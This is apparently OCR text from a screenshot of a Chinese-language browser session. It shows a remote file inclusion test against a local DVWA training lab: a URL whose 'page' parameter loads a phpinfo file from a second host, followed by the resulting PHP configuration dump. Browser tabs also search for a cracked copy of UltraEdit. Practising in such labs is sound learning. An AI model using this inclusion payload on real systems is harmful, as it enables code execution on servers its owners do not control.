 Object not found!
phpinfo()
phpinfo()
ultraedit 破解版_百度搜
UltraEdit下载_UltraEdit
ultraedit 破解版|UltraEd
UltraEdit破解版下载|Ult
ultraedit64位破解版|ult
192.168.43.155/dvwa/vulnerabilities/fi/?page=http://192.168.1.102/phpinfo.txt
应用
收藏栏
手机收藏
在线正则表达式测试
知
Web 安全渗透学习路
Hack This Site!
PHP Version 7.2.2
php
System Windows NT WIN-HE8M5CB4LP2 6.1 build 7601 (Windows 7 Home Basic Edition Service Pack 1) i586
Build Date Jan 31 2018 19:27:55
Compiler MSVC15 (Visual C++ 2017)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-oci=c:\php-snap-
build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--
with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\xampp\php\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,TS,VC15
PHP Extension Build API20170718,TS,VC15
Debug Build no
Thread Safety enabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, compress.bzip2, https, ftps, phar
Registered Stream Socket Transports tcp, udp, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
41%
1.1K/s
211K/s
UltraEdit%28编....exe
UltraEdit_48@54....exe
ultraedit+64位+....exe
全部显示
CH
22:42
2018/2/19